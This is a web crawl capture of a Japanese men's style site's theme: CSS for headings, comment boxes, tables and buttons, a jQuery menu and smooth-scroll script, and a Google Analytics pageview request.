	border-bottom: 2px solid #c4c4c3;
}

.moteo_content > h3::after{
	position:absolute;
	content: "";
	display: block;
	bottom:-2px;
	left: 0;
	height:2px;
	width:150px;
	background:#000;
}

.moteo_content > h3.dz1::after,
.moteo_content > h3.dz2::after,
.moteo_content > h3.dz3::after,
.moteo_content > h3.dz4::after,
.moteo_content > h3.dz5::after,
.moteo_content > h3.dz6::after,
.moteo_content > h3.dz7::after{
	content: "";
	display: none;
}

/* グレー左ライン１ */
.moteo_content > h3.dz1{
	line-height: 30px;
	font-size:18px;
	padding:8px 18px 6px;
	background:#f1efe1;
	border-left: solid 5px #b5b191;
	border-bottom: none;
	font-weight: 500;
}



/* グレー左ライン2 */

.moteo_content > h3.dz2{
	line-height: 30px;
	font-size:18px;
	padding:8px 18px 6px;
	background:#f1efe1;
	border-left: solid 5px #b5b191;
	border-bottom: none;
	position: relative;
	font-weight: 500;
}
.moteo_content > h3.dz2::before{
	content: "";
	display: block;
	height:100%;
	width:1px;
	position: absolute;
	top:0px;
	left:3px;
	background:#b5b191;
}

/* ブルーバック白文字 */

.moteo_content > h3.dz3{
	background:url(images/dz3bg.png) repeat-x;
	background-size: auto 100%;
	display: block;
	padding:8px 18px 6px;	
	line-height: 30px;
	font-size:18px;
	border: none;
	border-radius: 5px;
	color:#fff;
	position: relative;
}
.moteo_content > h3.dz3::before{
	position: absolute;
	top:0;
	left:8px;
	width:3px;
	height: 100%;
	background:#0065c0;
	color:#222e69;
}
/* ブルー左ライン */

.moteo_content > h3.dz4{
	background:url(images/dz4bg.png) repeat-x;
	background-size: auto 100%;
	padding:8px 8px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	position:relative;
	border-radius: 5px;
}

.moteo_content > h3.dz4 span{
	display: block;
	padding-left:10px;
	position: relative;
	color:#4f5985;
	font-weight: 500
}

.moteo_content > h3.dz4 span::before{
	display: block;
	content: "";
	width: 5px;
	height: 100%;
	border-radius: 5px;
	position: absolute;
	left: 0;
	top:0;
	background:#0065c0;
}
/* ブルー上ライン斜線 */

.moteo_content > h3.dz5{
	background:#fff url(images/dz5bg.png) repeat;
	border-top:solid 2px #2f82cd;
	background-size:2px 2px;
	padding:8px 8px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	position:relative;
	color:#0062bc;
}
/* レッド左ライングレーバック */

.moteo_content > h3.dz6{
	border-left:10px solid #81120d;
	padding:8px 10px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	background:#3f3f3f;
	color:#fff;
}
/* レッド下ライン */

.moteo_content > h3.dz7{
	padding:8px 18px 6px;
	line-height: 30px;
	font-size:18px;
	background:#472f31;
	border-bottom:#dc0000 solid 3px;
	color:#fff;
	font-weight: 500;
	position: relative;
}

.moteo_content > h3.dz7::after{
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 3px;
	left: 0;
	bottom:-6px;
	background:url(images/dz5bg.png)
}


@media(max-width:991px){
	.moteo_content > h3.dz1, 
	.moteo_content > h3.dz2, 
	.moteo_content > h3.dz3, 
	.moteo_content > h3.dz4, 
	.moteo_content > h3.dz5, 
	.moteo_content > h3.dz6, 
	.moteo_content > h3.dz7{ 
		font-size:25px;
		line-height: 35px!important;
	}
}

@media(max-width:768px){

.moteo_content > h3 .inner {
	
	font-size:19px;
	
	
}

.moteo_content > h3.dz1, 
.moteo_content > h3.dz2, 
.moteo_content > h3.dz3, 
.moteo_content > h3.dz4, 
.moteo_content > h3.dz5, 
.moteo_content > h3.dz6, 
.moteo_content > h3.dz7{

    font-size: 19px;
    line-height: 25px!important;
}



}


/******************************/
/* 事例box
/******************************/

.jireibox1,
.jireibox2{
	display: block;
	margin: 0 40px 20px;
	padding:14px 14px 33px;
	background-color:#fefcf7;
	border:solid 1px #ffc071;
	border-radius:5px;
}
.jireibox1{
	background-image: url(images/jireibox1.png);
	background-position:  right 40px bottom 0px;
	background-repeat: no-repeat;
}

.jireibox2{
	background-image: url(images/jireibox2.png);
	background-position:  right 20px bottom 20px;
	background-repeat: no-repeat;
}
.jireibox1 h3,
.jireibox2 h3{
	display: block;
	margin:0 0 20px;
	padding:3px 0 0;
	background:#ffc071;
	text-align: center;
	color:#fff;
	font-size:15px;
	font-weight: bold;
	line-height: 30px;
}


.jireibox1 p,
.jireibox2 p{
	font-size:13px;
	line-height:24px;
	padding: 0;
	margin:0;
}



/******************************/
/* 女性のコメント
/******************************/

.radybox{
	padding:0 40px 0 145px;
	margin:0 0 20px;
	background-image: url(images/lady.png);
	background-repeat: no-repeat;
	background-position: bottom 0px left 40px; 
}

.radybox .inner{
	display: block;
	background:#fff3f7;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.radybox .inner::after{
	border:10px solid transparent;
	border-right-color:#fff3f7;
	border-left-width:0;
	width:0;
	height:10px;
	left:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.radybox h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#ff6696;
}	

.radybox p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.radybox{
	background-position: top 0px left 40px; 
}
.radybox .inner{
	display: block;
	background:#fff3f7;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}

.radybox .inner::after{
	border:10px solid transparent;
	border-right-color:#fff3f7;
	border-left-width:0;
	width:0;
	height:10px;
	left:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}
}


/******************************/
/* 男性のコメント1
/******************************/

.menbox1{
	padding:0 145px 0 40px;
	margin:0 0 20px;
	background-image: url(images/men1.png);
	background-repeat: no-repeat;
	background-position: bottom 0px right 40px; 
}

.menbox1 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.menbox1 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.menbox1 h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#72b1ff;
}	

.menbox1 p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.menbox1{
	background-position: top 0px right 0px;
	padding: 0 110px 0 0px;
}
.menbox1 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:20px;
	margin:0;
	position: relative;
}

.menbox1 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}

}


/******************************/
/* 男性のコメント2
/******************************/

.menbox2{
	padding:0 145px 0 40px;
	margin:0 0 20px;
	background-image: url(images/men2.png);
	background-repeat: no-repeat;
	background-position: bottom 0px right 40px; 
}

.menbox2 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.menbox2 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.menbox2 h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#72b1ff;
}	

.menbox2 p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.menbox2{
	background-position: top 0px right 0px;
	padding: 0 110px 0 0px;
}

.menbox2 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:20px;
	margin:0;
	position: relative;
}

.menbox2 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}
}





	

/******************************/
/* デザインリスト
/******************************/

/*白四角*/

ul.dliwh{
	display: block;
	margin:0 40px 20px;
	padding:30px;
	background:#e2e2e2;
}

ul.dliwh li{
	display: block;
	font-weight: bold;
	margin:0 0 20px 0;
	padding:0 0 0 35px;
	font-size:15px;
	position: relative;
}
ul.dliwh li:last-child{
	margin:0;
}

ul.dliwh li::before{
	display: block;
	content: "";
	position: absolute;
	left:0;
	top:5px;
	background:#fff;
	border:solid 1px #f7f7f7;
	width:14px;
	height:13px;
}

/*緑四角*/

ul.dligr{
	display: block;
	margin:0 40px 20px;
	padding:30px;
	background:#e1e7dd;
}

ul.dligr li{
	display: block;
	font-weight: bold;
	margin:0 0 20px 0;
	padding:0 0 0 35px;
	font-size:15px;
	position: relative;
}
ul.dligr li:last-child{
	margin:0;
}

ul.dligr li::before{
	display: block;
	content: "";
	position: absolute;
	left:0;
	top:5px;
	background:#1a3e03;
	border:solid 1px #9aa693;
	width:14px;
	height:13px;
}



/******************************/
/* 表
/******************************/

.tablebk{
	margin: 0 0 20px;
	padding:0 40px;
}
.tablebk table{
	width:100%;
}
.tablebk th,
.tablebk td{
	padding:12px 16px;
border: 1px #000 solid;
}

.tablebk th{
	background:#f6efdd;
	color:#000;
	border-color:#000;
	font-size:15px;
	min-width:90px;
}

.tablebk td{
	font-size:13px;
	line-height:20px;
	vertical-align: top;
	min-width:90px;
}

.tablebk td.dark{
	background:#f3f3f3;
}


.tablegr{
	margin: 0 0 20px;
	padding:0 40px;
}
.tablegr table{
	width:100%;
}
.tablegr th,
.tablegr td{
	padding:12px 16px;
border: 1px #2c7200 solid;
}

.tablegr th{
	background:#1a3e03;
	color:#fff;
	border-color:#2c7200;
	font-size:13px;
	min-width:90px;
}

.tablegr td{
	font-size:10px;
	line-height:20px;
	vertical-align: top;
	min-width:90px;
}


.tablegr td.dark{
	background:#f2f4f0;
}



/******************************/
/* goodbad
/******************************/

.goodbad{
	margin:0;
	padding:0 40px;
}
.goodbad .col-sm-6{
	padding-right:5px;
}
.good,
.bad,
.goodbl,
.badred{
	border-top:solid 4px #000;
	background:#f3f3f3;
	margin-bottom:20px;
	padding:16px 20px 16px 88px;
}

.good{
	background-image:url(images/good.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	border-top-color: #26337e;
}
.bad{
	background-image:url(images/bad.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	border-top-color: #a21a1a;
	
}
.goodbl{
	background-image:url(images/good.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	background-color: #eff1f9;
	border-top-color: #26337e;
	
}
.badred{
	background-image:url(images/bad.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	background-color: #fbeaea;
	border-top-color: #a21a1a;
}


/******************************/
/* スマホ時幅調整
/******************************/
@media(max-width:768px){
.jireibox1,
.jireibox2,
ul.dliwh,
ul.dligr{
	margin: 0 0px 20px;
	padding:20px 20px 13px;
}
.jireibox1{
	background-position:  right 0px bottom 0px;
}
.jireibox2{
	background-position:  right 0px bottom 10px;
}
.radybox{
	padding:0 0 0 105px;
	background-position: top 0px left 0px; 
}

.radybox .inner{
	padding:20px;
}
.mokuji,
.moteo_content p,
.tablebk,
.tablegr,
.goodbad{
	padding:0px;
}	

.tablebk th,
.tablebk td,
.tablegr th,
.tablegr td{
	min-width:60px
}
	
.goodbad .col-sm-6{
	padding-right:0;
}
	
}

/******************************/
/* trillと同じボタン
/******************************/

.sc-button-link {
    position: relative;
    display: block;
    padding: 15px 46px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    line-height: 1.5;
    text-decoration: none;
    background-color: #c4baf8;
    border-radius: 3px;
    -webkit-box-shadow: 1px 1px 2px #8379b7;
    box-shadow: 1px 1px 2px #8379b7;
    margin: 1rem auto;
}

.sc-button-link:hover,
.sc-button-link:active,
.sc-button-link:focus{
	color:#fff;
	text-decoration: none;
}

.sc-button-link:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 16px;
    background-image:url(images/sprite.png);
	-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-position: 0px -152px;
    background-repeat: no-repeat;
    overflow: hidden;
    display: inline-block;
    width: 18px;
    height: 26px;
    overflow: hidden;
    text-indent: 101%;
    white-space: nowrap;
}

--- FILE ---
content_type: application/javascript
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/js/setting.js
body_size: 676
content:
$('li.main-menu-item').on({
    'mouseenter':function(){
        $(this).children('div').fadeIn(300);
    },
    'mouseleave':function(){
    $(this).children('div').fadeOut(10);
    }
});

$('.closesubmenu').on({
    'click':function(){
    $('li.main-menu-item').children('div').fadeOut(100);
    }
});

var menuHeight = $("#header").height();
var navHeight = $("#mainnav").height();
var startPos = $("li.main-menu-item").children('div').height();

$(window).scroll(function(){
  var currentPos = $(this).scrollTop();
  if (currentPos > menuHeight) {
      $("li.main-menu-item").children('div').css("top",  0 - startPos + "px");
  } else {
	  if(!navigator.userAgent.match(/(iPhone|iPad|iPod|Android)/)){
      $("li.main-menu-item").children('div').css("top",  navHeight + 3 + "px");
	  }else{
      $("li.main-menu-item").children('div').css("top",  menuHeight - currentPos + "px");
	  }
	  
  }
});



var $win = $(window);
$win.on('load resize', function() {
	var windowWidth = window.innerWidth;
	if (windowWidth < 768) {
		$(document).ready(function() {
			
			$('a.main-menu-link').attr("href", "#")
		});
	}
});



$('.btnsearch').on(
	'click', function() {
		if ($('.scontainer').is(':hidden')) {
	$('.scontainer').show();
        } else {
	$('.scontainer').hide();
        }
});
$(document).on('click',   function(e) {
  if (!$(e.target).closest('.btnsearch').length) {
    $('.scontainer').show();
  }
});



jQuery(function(){
   jQuery('a[href^="#"]').click(function() {
      var speed = 400; 
      var href= jQuery(this).attr("href");
      var target = jQuery(href == "#" || href == "" ? 'html' : href);
      var position = target.offset().top;
      jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1098940894&t=pageview&_s=1&dl=https%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F&ul=en-us%40posix&dt=%E7%9B%B8%E6%89%8B%E3%81%AB%E3%81%A9%E3%81%86%E8%A6%8B%E3%82%89%E3%82%8C%E3%80%81%E3%81%A9%E3%81%86%E6%80%9D%E3%82%8F%E3%82%8C%E3%82%8B%E3%81%AE%E3%81%8B%E3%81%A8%E3%81%84%E3%81%86%E8%A6%96%E7%82%B9%E3%80%82%E6%9C%8D%E8%A3%85%E3%81%AE%E3%82%BB%E3%83%B3%E3%82%B9%E3%81%8C%E6%82%AA%E3%81%84%E4%BA%BA%E3%81%AF%E9%9B%B0%E5%9B%B2%E6%B0%97%E4%BD%9C%E3%82%8A%E3%82%82%E4%B8%8B%E6%89%8B%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%8C%E3%81%A1%E3%80%82%E3%81%84%E3%82%84%E5%85%A8%E3%81%A6%E3%81%AB%E3%81%8A%E3%81%84%E3%81%A6%E3%82%BB%E3%83%B3%E3%82%B9%E3%81%8C%E5%BE%AE%E5%A6%99%E3%81%8B%E3%82%82%EF%BC%9F%20%7C%20%E3%83%A2%E3%83%86%E7%94%B7%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1704156169&gjid=1280685520&cid=10488343.1768876351&tid=UA-101546192-1&_gid=775403107.1768876351&_r=1&_slc=1&z=1784557020
body_size: -449
content:
2,cG-233ZXHGQ0Q